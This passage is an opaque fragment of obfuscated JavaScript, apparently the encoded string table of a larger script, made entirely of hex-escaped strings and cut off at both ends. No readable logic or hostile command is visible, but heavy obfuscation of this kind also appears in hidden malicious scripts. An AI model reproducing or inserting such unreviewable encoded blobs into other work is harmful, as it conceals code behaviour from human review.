x7a\x38\x6b\x7a\x75\x38\x6b\x68\x42\x53\x6f\x46\x6c\x5a\x4b\x6f\x70\x47','\x7a\x53\x6f\x65\x57\x37\x33\x63\x55\x6d\x6b\x4b\x72\x38\x6b\x68\x71\x57','\x6e\x76\x78\x64\x54\x73\x4a\x64\x4e\x66\x2f\x64\x47\x53\x6f\x47\x57\x35\x4a\x63\x48\x61','\x68\x48\x69\x55\x71\x6d\x6b\x79\x57\x37\x75\x4a\x57\x52\x62\x43\x45\x61','\x70\x53\x6f\x70\x57\x35\x44\x45','\x57\x37\x33\x64\x49\x4b\x4a\x63\x47\x38\x6f\x37\x6f\x38\x6b\x64\x75\x47','\x57\x34\x61\x35\x74\x6d\x6b\x64','\x73\x6d\x6b\x58\x57\x34\x4f\x30\x57\x34\x61\x6e\x45\x43\x6b\x31\x65\x61','\x6b\x76\x54\x58\x57\x37\x56\x64\x55\x57\x5a\x64\x48\x61\x34','\x46\x4d\x6c\x64\x55\x61\x52\x64\x4c\x43\x6f\x55\x57\x4f\x56\x64\x4b\x6d\x6b\x73\x57\x50\x53','\x68\x31\x75\x47\x57\x52\x7a\x55\x57\x51\x79\x65\x57\x37\x7a\x33\x57\x37\x61','\x57\x37\x71\x61\x57\x35\x68\x63\x55\x75\x6d\x51\x79\x43\x6f\x4b\x57\x51\x70\x64\x4f\x47','\x73\x53\x6b\x4e\x57\x36\x68\x63\x4e\x71','\x57\x4f\x61\x64\x44\x4a\x33\x63\x51\x38\x6f\x37\x43\x53\x6f\x63\x57\x36\x76\x36','\x6e\x76\x42\x64\x56\x47\x2f\x64\x4e\x64\x4e\x64\x4c\x43\x6f\x63\x57\x35\x52\x64\x56\x57','\x72\x74\x70\x63\x55\x38\x6f\x61','\x65\x53\x6b\x41\x57\x34\x78\x63\x49\x38\x6b\x4d\x78\x43\x6f\x4f\x57\x34\x6d','\x7a\x48\x53\x75\x57\x34\x6c\x64\x49\x74\x4e\x64\x4b\x43\x6b\x4c\x57\x51\x66\x59','\x69\x38\x6b\x39\x57\x4f\x62\x36\x43\x38\x6b\x2f\x78\x53\x6f\x34\x71\x4c\x38','\x71\x67\x70\x64\x50\x61\x69\x43\x73\x53\x6b\x47\x57\x50\x78\x64\x47\x43\x6f\x59','\x42\x4c\x4a\x63\x4d\x53\x6f\x62','\x73\x53\x6b\x6a\x57\x50\x70\x64\x51\x59\x4f\x4c\x57\x36\x4a\x63\x49\x6d\x6b\x4b\x6b\x71','\x46\x4d\x6c\x64\x51\x61\x33\x64\x4c\x43\x6b\x76\x57\x4f\x2f\x63\x4c\x38\x6b\x68\x57\x35\x47','\x41\x6d\x6f\x6e\x57\x34\x70\x63\x56\x43\x6f\x4f\x7a\x6d\x6b\x6b\x44\x57','\x57\x52\x4f\x2b\x57\x50\x62\x52','\x6c\x65\x66\x69\x57\x35\x75','\x57\x35\x70\x63\x4b\x76\x66\x41','\x45\x65\x78\x64\x4c\x5a\x72\x34\x77\x6d\x6f\x65\x57\x34\x42\x63\x4f\x53\x6f\x33','\x57\x50\x54\x6f\x57\x36\x30\x51','\x6b\x6d\x6b\x74\x57\x35\x39\x44\x57\x35\x33\x63\x55\x43\x6b\x70\x41\x61\x46\x63\x4e\x47','\x45\x6d\x6b\x54\x57\x34\x2f\x63\x52\x6d\x6f\x44\x57\x50\x76\x55\x57\x4f\x62\x63','\x6a\x43\x6b\x33\x66\x53\x6b\x4b\x61\x38\x6f\x77\x57\x36\x37\x63\x47\x63\x43','\x71\x43\x6b\x2f\x57\x34\x4b\x56\x57\x50\x64\x64\x47\x53\x6b\x41\x61\x59\x33\x63\x4b\x47','\x79\x53\x6b\x37\x57\x34\x52\x64\x4c\x38\x6f\x7a\x57\x52\x72\x4c\x57\x52\x61','\x71\x43\x6b\x39\x57\x50\x79\x4f\x57\x4f\x56\x64\x53\x38\x6b\x4a\x74\x57\x4e\x63\x53\x61','\x57\x37\x79\x37\x57\x35\x6c\x64\x53\x57','\x45\x53\x6b\x4f\x6d\x38\x6f\x2b\x65\x6d\x6f\x61\x57\x34\x5a\x63\x50\x64\x30','\x71\x6d\x6f\x54\x57\x37\x65\x70\x57\x52\x64\x64\x4e\x6d\x6b\x58\x66\x63\x78\x63\x49\x71','\x6a\x43\x6f\x41\x57\x50\x74\x64\x4d\x61','\x6e\x4d\x70\x64\x47\x4a\x43','\x57\x36\x4c\x6b\x57\x34\x2f\x64\x4b\x58\x79\x6a\x57\x50\x42\x64\x47\x78\x74\x64\x49\x61','\x67\x64\x6c\x64\x4a\x57\x75','\x57\x51\x4a\x63\x53\x59\x68\x63\x4a\x65\x34\x2f\x57\x37\x4e\x64\x49\x4b\x30\x58','\x6b\x58\x4b\x74\x57\x52\x34','\x57\x4f\x75\x51\x44\x6d\x6b\x39\x71\x30\x79\x4f\x57\x51\x78\x63\x56\x31\x69','\x57\x34\x31\x73\x68\x32\x69','\x57\x36\x58\x61\x6f\x43\x6b\x42','\x6c\x72\x34\x66\x6b\x47','\x44\x43\x6f\x4d\x57\x34\x42\x64\x48\x38\x6b\x4b\x45\x43\x6b\x68\x71\x53\x6b\x49\x57\x37\x34','\x57\x52\x44\x62\x57\x50\x38\x59','\x57\x35\x74\x63\x4f\x38\x6f\x38\x68\x64\x5a\x63\x4d\x57','\x66\x47\x79\x67\x57\x51\x70\x63\x53\x65\x75\x51\x57\x51\x37\x63\x55\x74\x47','\x57\x35\x37\x64\x47\x65\x70\x63\x56\x47','\x57\x37\x39\x7a\x63\x4a\x38','\x57\x50\x4c\x5a\x6f\x74\x61\x34\x57\x52\x2f\x64\x47\x6d\x6b\x6b\x72\x47\x43','\x62\x53\x6b\x73\x44\x33\x48\x57\x57\x36\x62\x55','\x57\x37\x2f\x63\x4f\x65\x2f\x63\x4c\x71','\x57\x35\x33\x64\x53\x74\x6c\x63\x50\x57','\x79\x38\x6b\x64\x57\x37\x65\x6e','\x46\x61\x46\x64\x4c\x59\x4b\x4a\x77\x6d\x6f\x62\x57\x51\x78\x64\x56\x53\x6f\x72','\x57\x51\x39\x56\x66\x68\x53\x37\x57\x35\x4a\x63\x4e\x6d\x6b\x44\x77\x65\x53','\x57\x37\x48\x33\x69\x4b\x42\x64\x4c\x6d\x6f\x57\x70\x6d\x6f\x78\x45\x61','\x74\x38\x6b\x38\x57\x37\x30\x6f\x57\x37\x6a\x74\x66\x61','\x57\x35\x47\x4f\x78\x38\x6b\x44','\x68\x6d\x6b\x6d\x43\x73\x65\x6c\x6b\x4c\x31\x43\x6f\x38\x6b\x55','\x68\x6d\x6f\x37\x57\x36\x7a\x39','\x6b\x38\x6f\x6d\x78\x67\x31\x7a','\x6a\x65\x50\x70\x57\x51\x4a\x64\x4d\x61\x2f\x63\x4c\x4e\x47\x67\x42\x61','\x41\x64\x33\x64\x52\x4a\x75','\x67\x38\x6b\x47\x57\x50\x4e\x64\x52\x6d\x6f\x79\x57\x34\x61\x6c\x57\x52\x5a\x63\x52\x6d\x6f\x7a','\x57\x34\x2f\x64\x53\x49\x78\x64\x48\x53\x6f\x38\x6a\x43\x6b\x73\x66\x48\x42\x64\x4d\x47','\x57\x51\x66\x74\x57\x37\x38\x55','\x57\x52\x54\x72\x57\x4f\x44\x35','\x42\x38\x6b\x41\x57\x36\x65\x45\x57\x34\x57\x70','\x68\x6d\x6b\x31\x57\x4f\x70\x63\x4a\x38\x6f\x7a','\x57\x4f\x54\x70\x64\x6d\x6b\x75','\x43\x6d\x6b\x78\x75\x43\x6b\x70','\x68\x6d\x6b\x6d\x78\x72\x38\x55\x64\x62\x35\x42\x6a\x6d\x6f\x76','\x42\x6d\x6f\x6a\x57\x50\x4e\x64\x4a\x57','\x57\x52\x2f\x63\x54\x53\x6b\x76\x57\x51\x4c\x6c\x75\x6d\x6b\x2f\x57\x34\x35\x6b\x57\x50\x38','\x57\x4f\x34\x4f\x72\x4c\x61\x53\x70\x4a\x4a\x63\x48\x53\x6b\x6c\x57\x4f\x43','\x45\x38\x6b\x58\x57\x35\x42\x64\x4a\x53\x6f\x66\x57\x50\x6a\x57\x57\x4f\x34\x45\x73\x47','\x57\x52\x69\x42\x45\x49\x79\x50\x42\x61\x68\x63\x51\x6d\x6b\x54','\x57\x36\x65\x2b\x68\x47\x4e\x64\x4d\x43\x6f\x42\x65\x38\x6f\x30\x72\x53\x6b\x39','\x57\x51\x65\x58\x62\x4b\x74\x64\x54\x6d\x6f\x35\x6a\x38\x6b\x4d\x70\x43\x6f\x55','\x57\x51\x56\x63\x4a\x58\x2f\x63\x4c\x71','\x57\x34\x48\x6b\x57\x36\x76\x55\x57\x51\x74\x64\x4c\x66\x4b','\x57\x34\x38\x47\x57\x50\x33\x63\x55\x32\x65\x61\x7a\x43\x6f\x46','\x45\x43\x6f\x2f\x57\x37\x52\x63\x48\x57','\x57\x37\x53\x47\x57\x51\x6a\x63','\x79\x43\x6b\x72\x57\x37\x33\x63\x55\x6d\x6b\x4b\x6c\x6d\x6b\x64\x72\x6d\x6b\x65\x57\x52\x47','\x57\x50\x68\x64\x55\x71\x33\x64\x4a\x71','\x67\x53\x6f\x71\x78\x58\x79','\x67\x43\x6b\x6e\x57\x34\x37\x63\x50\x47','\x57\x37\x58\x39\x76\x6d\x6b\x37\x43\x32\x72\x32\x57\x51\x2f\x63\x49\x75\x43','\x42\x53\x6b\x31\x57\x37\x4a\x63\x56\x71','\x57\x51\x61\x65\x65\x67\x65\x55\x57\x4f\x4e\x64\x56\x43\x6b\x44\x76\x4e\x61','\x57\x35\x43\x52\x63\x53\x6b\x59','\x57\x36\x78\x63\x4a\x63\x57','\x68\x62\x58\x34\x57\x50\x71','\x73\x68\x46\x64\x4c\x48\x5a\x64\x4f\x43\x6b\x57\x57\x35\x4e\x63\x48\x38\x6f\x51\x57\x35\x57','\x6c\x4c\x4f\x32\x73\x71','\x57\x34\x34\x55\x70\x6d\x6f\x58\x62\x38\x6f\x48\x57\x35\x35\x42\x57\x35\x7a\x56','\x44\x38\x6f\x43\x42\x64\x6e\x4d','\x6f\x53\x6f\x77\x77\x57\x65','\x57\x50\x7a\x65\x43\x53\x6b\x61','\x57\x34\x34\x6e\x57\x51\x4e\x64\x52\x31\x53\x6e\x72\x53\x6f\x65\x57\x50\x57','\x74\x53\x6f\x61\x57\x37\x7a\x55','\x71\x53\x6b\x58\x57\x50\x7a\x45','\x63\x6d\x6f\x4d\x57\x36\x58\x33\x57\x37\x37\x64\x4a\x43\x6b\x66\x78\x63\x68\x63\x55\x71','\x67\x49\x38\x4f\x41\x78\x56\x63\x49\x38\x6f\x51\x57\x36\x4e\x63\x49\x4c\x34','\x57\x35\x6d\x4c\x6a\x43\x6f\x33\x71\x5a\x6d\x4e','\x57\x50\x79\x4a\x45\x49\x76\x70\x46\x58\x52\x64\x56\x53\x6f\x4b','\x7a\x53\x6b\x76\x57\x36\x74\x64\x51\x71','\x57\x52\x2f\x64\x56\x57\x53','\x57\x50\x4b\x47\x57\x51\x6e\x70\x63\x63\x66\x77\x64\x63\x33\x64\x54\x47','\x57\x35\x2f\x63\x55\x53\x6b\x51\x77\x71','\x70\x53\x6f\x52\x57\x36\x4c\x71\x57\x34\x4a\x63\x53\x53\x6b\x61\x73\x64\x4a\x63\x49\x47','\x57\x34\x48\x57\x57\x35\x64\x64\x4b\x64\x43\x4e\x57\x51\x6c\x64\x4d\x68\x56\x64\x4b\x71','\x57\x4f\x48\x71\x57\x34\x50\x6d','\x78\x53\x6f\x6d\x76\x53\x6f\x49\x76\x38\x6f\x31\x6a\x65\x69\x6f\x42\x57','\x63\x76\x78\x64\x48\x61\x2f\x64\x47\x71\x33\x64\x4c\x6d\x6f\x66\x57\x34\x2f\x63\x49\x57','\x57\x36\x61\x59\x64\x53\x6b\x62','\x57\x37\x39\x5a\x57\x51\x54\x57','\x57\x36\x54\x31\x57\x37\x5a\x64\x50\x58\x65\x47\x57\x36\x4a\x64\x50\x4c\x70\x64\x53\x71','\x57\x34\x69\x4c\x41\x43\x6b\x42\x72\x4d\x4f\x64\x57\x51\x2f\x63\x4c\x58\x69','\x57\x35\x35\x71\x68\x43\x6f\x36\x68\x61\x38\x42\x6e\x65\x69\x31','\x57\x4f\x38\x59\x61\x4e\x43\x38\x79\x63\x4a\x63\x4a\x53\x6b\x6c\x57\x4f\x79','\x77\x38\x6f\x2b\x57\x35\x46\x64\x4d\x71','\x57\x35\x70\x64\x53\x33\x68\x63\x47\x38\x6f\x4c\x6a\x61','\x6e\x78\x35\x58\x57\x50\x5a\x64\x52\x47\x70\x64\x4f\x72\x66\x68','\x57\x50\x4f\x57\x6d\x73\x38','\x72\x53\x6b\x55\x57\x36\x56\x64\x55\x47','\x57\x51\x66\x57\x45\x57\x69','\x57\x4f\x34\x59\x6b\x59\x71\x77\x75\x53\x6b\x74','\x57\x50\x69\x56\x57\x50\x76\x76','\x57\x4f\x65\x70\x79\x43\x6f\x52','\x69\x78\x34\x51\x42\x76\x33\x63\x53\x61','\x70\x58\x75\x77\x72\x6d\x6b\x2f\x57\x51\x69\x50\x57\x36\x58\x2b\x71\x71','\x42\x6d\x6b\x58\x57\x35\x7a\x35\x57\x4f\x5a\x64\x47\x38\x6b\x61\x44\x62\x4e\x64\x48\x71','\x57\x35\x69\x4d\x44\x77\x30','\x73\x53\x6b\x54\x6e\x6d\x6b\x71','\x57\x52\x39\x74\x72\x4b\x79\x79\x73\x59\x6c\x63\x56\x43\x6b\x35\x57\x50\x71','\x45\x4d\x78\x63\x4b\x6d\x6f\x4f\x57\x35\x33\x63\x52\x68\x70\x63\x4b\x38\x6b\x4c\x57\x36\x79','\x46\x4c\x42\x63\x50\x6d\x6f\x46','\x71\x6d\x6f\x77\x57\x34\x4e\x64\x54\x38\x6f\x4d\x57\x50\x6a\x30\x57\x34\x71\x57\x41\x61','\x57\x34\x50\x61\x7a\x38\x6b\x5a','\x57\x52\x58\x76\x57\x52\x75\x30\x63\x66\x48\x2f\x6f\x47','\x57\x35\x79\x66\x57\x50\x42\x63\x56\x4c\x30\x4e\x74\x43\x6b\x67\x57\x50\x4a\x63\x49\x47','\x42\x38\x6b\x66\x57\x37\x38\x6b\x57\x37\x6a\x77\x77\x43\x6f\x6b\x69\x43\x6b\x69','\x76\x38\x6f\x49\x57\x37\x4f\x6a\x57\x37\x61\x2f\x79\x43\x6f\x6a\x45\x57','\x57\x37\x2f\x63\x4f\x65\x42\x63\x56\x61','\x42\x38\x6f\x67\x57\x34\x64\x64\x4b\x71','\x65\x6d\x6b\x72\x57\x52\x56\x63\x56\x61','\x57\x37\x47\x42\x75\x43\x6b\x62\x69\x30\x58\x45\x6a\x32\x72\x63','\x73\x43\x6b\x35\x57\x34\x35\x6e\x57\x34\x69\x39\x72\x6d\x6b\x35\x44\x57','\x6b\x53\x6b\x65\x43\x5a\x79','\x76\x38\x6b\x4d\x57\x37\x43\x39\x57\x34\x30\x4f\x75\x53\x6b\x79\x44\x57','\x6f\x38\x6f\x68\x57\x35\x37\x64\x4d\x32\x66\x35\x57\x4f\x6c\x64\x4e\x61','\x57\x50\x75\x51\x6c\x58\x47\x4b\x67\x38\x6b\x30\x57\x37\x75\x46','\x57\x37\x5a\x63\x4e\x43\x6b\x76\x74\x47','\x57\x36\x72\x5a\x57\x37\x4c\x32','\x67\x43\x6b\x44\x57\x36\x48\x6a\x57\x37\x37\x63\x51\x38\x6b\x51\x73\x64\x37\x63\x4d\x47','\x42\x6d\x6f\x57\x57\x4f\x76\x64\x57\x37\x6a\x33\x57\x37\x53','\x79\x58\x46\x64\x55\x5a\x4b','\x57\x51\x66\x7a\x57\x51\x54\x79\x6e\x62\x4c\x74\x67\x59\x53','\x57\x36\x52\x63\x56\x73\x4f\x4c','\x57\x37\x56\x63\x47\x68\x7a\x36\x57\x35\x70\x64\x4a\x38\x6f\x71\x41\x53\x6f\x62\x43\x57','\x57\x35\x37\x63\x53\x48\x47\x33\x57\x36\x5a\x63\x4a\x6d\x6f\x38\x43\x53\x6f\x43\x43\x71','\x57\x36\x75\x39\x69\x57\x6d','\x57\x35\x4e\x64\x50\x6d\x6b\x66','\x57\x35\x65\x64\x6f\x43\x6b\x4d\x78\x48\x53\x4d\x70\x61','\x6f\x66\x48\x73','\x57\x36\x69\x30\x61\x43\x6b\x4a\x7a\x63\x71\x2f\x6e\x78\x4f\x77','\x71\x38\x6b\x57\x57\x51\x70\x63\x4a\x49\x6a\x4c\x57\x4f\x64\x63\x53\x38\x6b\x6e\x45\x71','\x57\x36\x64\x63\x50\x38\x6f\x45\x68\x64\x5a\x64\x49\x43\x6f\x57\x57\x52\x47\x4a\x57\x50\x79','\x57\x52\x2f\x63\x4b\x57\x42\x63\x4d\x48\x53\x33\x57\x34\x6d','\x63\x61\x4b\x6a\x57\x51\x2f\x64\x55\x4a\x74\x64\x48\x59\x50\x57\x68\x57','\x57\x37\x6d\x4d\x44\x53\x6b\x68','\x6c\x78\x6c\x63\x4a\x53\x6f\x55','\x57\x34\x30\x63\x72\x77\x4a\x64\x4b\x38\x6f\x73\x64\x43\x6f\x31\x57\x34\x6e\x4f','\x70\x38\x6f\x51\x57\x35\x50\x64','\x57\x35\x43\x63\x72\x4a\x2f\x63\x53\x53\x6f\x73\x65\x38\x6f\x31\x57\x34\x44\x59','\x64\x30\x57\x6b\x42\x4d\x42\x63\x54\x43\x6f\x55\x57\x36\x74\x63\x4c\x59\x47','\x73\x63\x46\x63\x4c\x63\x30','\x6d\x67\x76\x58\x57\x4f\x70\x63\x4c\x61','\x66\x6d\x6f\x56\x74\x47\x69\x6d','\x79\x63\x47\x2b\x57\x50\x2f\x64\x50\x77\x65','\x77\x53\x6b\x75\x57\x34\x69\x47','\x57\x36\x58\x63\x77\x6d\x6b\x6e\x69\x5a\x72\x65\x6e\x65\x66\x63','\x65\x72\x74\x64\x53\x73\x37\x64\x56\x58\x56\x64\x52\x38\x6f\x4f\x57\x34\x43','\x41\x43\x6b\x77\x72\x38\x6b\x36','\x6e\x4d\x69\x41\x57\x52\x7a\x55\x57\x4f\x38\x4e\x57\x4f\x7a\x6a\x57\x52\x34','\x64\x43\x6b\x47\x57\x34\x64\x64\x52\x66\x54\x2f\x57\x52\x5a\x64\x55\x6d\x6b\x74\x57\x51\x65','\x57\x37\x31\x66\x67\x48\x5a\x64\x55\x43\x6f\x35\x68\x6d\x6f\x38','\x75\x6d\x6f\x58\x71\x6d\x6b\x6a','\x6c\x68\x79\x56\x77\x4e\x37\x63\x49\x53\x6b\x32\x57\x52\x70\x63\x51\x30\x47','\x57\x37\x50\x58\x57\x35\x35\x6a','\x57\x50\x34\x41\x66\x63\x65','\x6c\x43\x6b\x55\x57\x34\x72\x6e','\x57\x52\x64\x63\x55\x47\x53\x69','\x57\x50\x79\x41\x7a\x30\x47','\x63\x6d\x6f\x56\x7a\x67\x4f\x36\x57\x34\x54\x39\x68\x6d\x6f\x43\x66\x71','\x57\x36\x6a\x71\x6d\x6d\x6b\x55\x7a\x64\x53\x4e','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x62\x74\x75\x53\x6b\x78\x57\x51\x66\x4e\x57\x37\x79','\x57\x34\x37\x63\x4e\x43\x6b\x54\x74\x61','\x57\x50\x57\x4a\x6f\x49\x71','\x42\x38\x6b\x41\x57\x36\x57\x63\x57\x34\x30\x38\x75\x38\x6b\x76\x69\x53\x6b\x4d','\x57\x36\x64\x64\x49\x43\x6f\x74\x61\x61','\x69\x6d\x6b\x72\x57\x50\x46\x64\x51\x6d\x6b\x75\x57\x34\x71\x35','\x68\x6d\x6b\x6e\x44\x73\x79\x6b\x65\x62\x4c\x5a\x65\x6d\x6f\x43','\x57\x37\x44\x50\x69\x4b\x74\x64\x4e\x6d\x6f\x33\x6f\x53\x6f\x39\x7a\x53\x6b\x30','\x6f\x49\x75\x50\x57\x52\x30','\x69\x38\x6f\x7a\x57\x35\x76\x6f\x43\x43\x6b\x4a\x62\x6d\x6b\x4b\x42\x67\x71','\x75\x53\x6f\x42\x57\x52\x42\x64\x55\x47','\x70\x6d\x6f\x34\x57\x4f\x58\x51','\x65\x4c\x35\x44\x57\x51\x30','\x69\x43\x6b\x43\x57\x51\x65\x67\x57\x35\x38\x50\x57\x50\x37\x64\x55\x38\x6b\x42\x44\x47','\x57\x4f\x78\x63\x53\x33\x57\x34\x57\x4f\x69\x4f\x79\x6d\x6f\x30\x77\x38\x6f\x41','\x57\x37\x62\x4a\x57\x35\x50\x63','\x57\x34\x4e\x63\x55\x78\x46\x63\x51\x53\x6f\x49\x6c\x38\x6b\x70\x6e\x59\x4a\x64\x50\x71','\x57\x50\x4e\x63\x52\x31\x4c\x71','\x6f\x61\x6d\x67','\x71\x53\x6b\x4a\x57\x37\x7a\x63\x57\x37\x65\x42\x75\x53\x6f\x67\x6b\x6d\x6f\x59','\x6e\x67\x50\x58\x57\x37\x4e\x63\x4e\x57\x70\x64\x50\x71\x50\x7a\x6a\x71','\x69\x6d\x6f\x76\x41\x4e\x6d\x70\x6c\x30\x6a\x4f\x70\x43\x6b\x31','\x66\x6d\x6f\x2f\x57\x34\x66\x48\x57\x36\x46\x63\x4f\x6d\x6b\x72\x71\x5a\x6c\x64\x4b\x61','\x57\x37\x43\x54\x6e\x53\x6b\x57\x62\x38\x6b\x68\x57\x4f\x53\x44\x57\x37\x71\x66','\x6a\x38\x6b\x35\x57\x4f\x66\x39\x57\x36\x56\x63\x4f\x43\x6b\x48\x45\x73\x68\x63\x47\x53\x6b\x75\x77\x71','\x79\x4a\x69\x79\x57\x34\x4a\x64\x54\x68\x6c\x64\x47\x43\x6f\x66','\x72\x6d\x6f\x4b\x62\x75\x79','\x57\x37\x6a\x2f\x67\x61\x2f\x63\x4b\x43\x6f\x32\x57\x52\x54\x44\x6b\x43\x6b\x64','\x79\x38\x6b\x35\x57\x37\x53\x56\x57\x50\x5a\x64\x53\x53\x6f\x62','\x6a\x49\x69\x55\x57\x52\x4e\x64\x49\x73\x37\x64\x4f\x38\x6f\x31\x57\x4f\x4c\x50','\x6b\x38\x6b\x75\x76\x78\x39\x51\x57\x4f\x66\x47\x43\x43\x6b\x45\x57\x4f\x4b','\x57\x36\x4b\x4e\x41\x57','\x57\x36\x7a\x67\x57\x36\x39\x39\x57\x50\x5a\x64\x4a\x5a\x4c\x30\x69\x76\x57','\x64\x6d\x6b\x35\x57\x36\x6e\x6f','\x57\x34\x6a\x6a\x67\x72\x46\x64\x4d\x6d\x6f\x74','\x71\x43\x6b\x39\x57\x4f\x61\x2f\x57\x51\x68\x64\x50\x53\x6f\x41\x74\x58\x4a\x63\x4c\x61','\x7a\x6d\x6b\x6b\x57\x35\x74\x64\x53\x53\x6f\x63','\x57\x37\x44\x41\x57\x36\x66\x59\x57\x50\x42\x64\x4b\x4e\x50\x5a\x69\x33\x47','\x57\x50\x65\x74\x63\x62\x69\x78\x73\x43\x6b\x46\x57\x35\x6e\x65\x41\x57','\x7a\x43\x6b\x6e\x57\x34\x4a\x64\x55\x53\x6f\x73','\x57\x35\x46\x64\x53\x66\x6c\x63\x56\x57','\x71\x75\x2f\x64\x49\x57\x71\x4a\x77\x6d\x6f\x66\x57\x50\x68\x64\x4f\x38\x6f\x36','\x57\x35\x79\x31\x6a\x43\x6b\x62\x7a\x63\x71\x65\x6f\x4d\x65\x62','\x67\x43\x6f\x73\x78\x67\x38\x76\x57\x50\x35\x50\x6b\x61','\x57\x4f\x43\x6d\x45\x76\x4b\x45\x45\x57\x56\x63\x51\x43\x6b\x71\x57\x50\x61','\x6a\x6d\x6f\x6c\x57\x35\x78\x63\x51\x38\x6b\x45\x62\x6d\x6f\x57\x57\x35\x76\x6c\x77\x57','\x57\x4f\x6d\x70\x6c\x74\x4b','\x46\x4d\x64\x63\x4a\x57\x56\x64\x4b\x38\x6b\x7a\x57\x50\x33\x64\x47\x43\x6b\x73\x57\x50\x4f','\x78\x6d\x6b\x48\x57\x35\x64\x64\x4c\x38\x6f\x44\x57\x4f\x4f','\x57\x35\x2f\x63\x48\x57\x79\x53\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x64\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\